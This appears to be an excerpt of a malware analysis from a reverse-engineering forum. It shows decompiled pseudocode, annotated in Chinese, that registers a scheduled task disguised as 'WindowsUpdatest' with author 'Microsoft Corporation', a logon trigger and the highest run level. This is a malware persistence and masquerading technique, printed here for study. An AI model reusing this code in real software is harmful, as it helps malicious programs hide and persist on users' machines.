 ppv->lpVtbl->GetFolder(ppv, *v7, &v39);
v50 = -1;
sub_243AE30(v7);
ppv->lpVtbl->NewTask(ppv, 0, &v24);
v24->lpVtbl->get_RegistrationInfo(v24, &v37);
strcpy(String, "Microsoft Corporation"); // 创建者
v9 = operator new(12);
v50 = 6;
if ( v9 )
{
*(v9 + 4) = 0;
*(v9 + 8) = 1;
v10 = sub_2472F9E(String);
*v9 = v10;
if ( !v10 )
err_info(-2147024882);
}
else
{
v9 = 0;
}
v50 = -1;
if ( !v9 )
err_info(-2147024882);
v50 = 7;
v37->lpVtbl->put_Author(v37, *v9);
v50 = -1;
sub_243AE30(v9);
v24->lpVtbl->get_Principal(v24, &v29);
v29->lpVtbl->put_LogonType(v29, TASK_LOGON_INTERACTIVE_TOKEN);
v29->lpVtbl->put_RunLevel(v29, TASK_RUNLEVEL_HIGHEST);
v24->lpVtbl->get_Settings(v24, &v30);
v30->lpVtbl->put_StartWhenAvailable(v30, -1);
v30->lpVtbl->get_IdleSettings(v30, v46);
v24->lpVtbl->get_Triggers(v24, &v36);
v36->lpVtbl->Create(v36, TASK_TRIGGER_LOGON, v43);
v24->lpVtbl->get_Actions(v24, &v35);
v35->lpVtbl->Create(v35, TASK_ACTION_EXEC, &v38);
v38->lpVtbl->QueryInterface(v38, &CLSID_IExecAction, &v34);
if ( v16 )
{
*(v16 + 4) = 0;
*(v16 + 8) = 1;
v18 = sub_2472F9E("WindowsUpdatest"); // 任务计划名
*task_name = v18;
if ( !v18 )
err_info(-2147024882);
}
else
{
task_name = 0;
}
LOBYTE(v50) = 12;
v44 = task_name;
if ( !task_name )
err_info(-2147024882);
LOBYTE(v50) = 14;
v19 = (v39->lpVtbl->RegisterTaskDefinition)( // 创建任务计划
v39,
*task_name,
v24,
6,
v15,
v31.decVal.Hi32,
v31.lVal,
v31.cyVal.Hi,
*&v27.vt,
v27.decVal.Hi32,
v27.lVal,
v27.cyVal.Hi,
3,
v14,
pvarg.decVal.Hi32,
pvarg.lVal,
pvarg.cyVal.Hi,
v45);
吾爱破解论坛
www.52pojie.cn